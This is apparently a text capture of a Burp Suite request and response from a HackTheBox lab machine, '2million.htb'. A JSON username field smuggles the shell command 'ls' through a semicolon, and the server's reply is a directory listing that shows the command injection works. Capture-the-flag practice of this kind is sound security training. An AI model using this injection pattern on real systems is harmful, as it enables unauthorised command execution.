 Request
Pretty Raw Hex
\n
1 POST /api/v1/admin/vpn/generate HTTP/1.1
2 Host: 2million.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.6422.112
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://2million.htb/home/access
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Cookie: PHPSESSID=v849asm0us3ldobdt0p37m0r5t
10 Connection: keep-alive
11 Content-Type: application/json
12 Content-Length: 42
13
14 {
15 "username":"cyb3ritic; ls #"
16 }
17
18
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sun, 16 Jun 2024 15:48:47 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 83
10
11 Database.php
12 Router.php
13 VPN
14 assets
15 controllers
16 css
17 fonts
18 images
19 index.php
20 js
21 views
22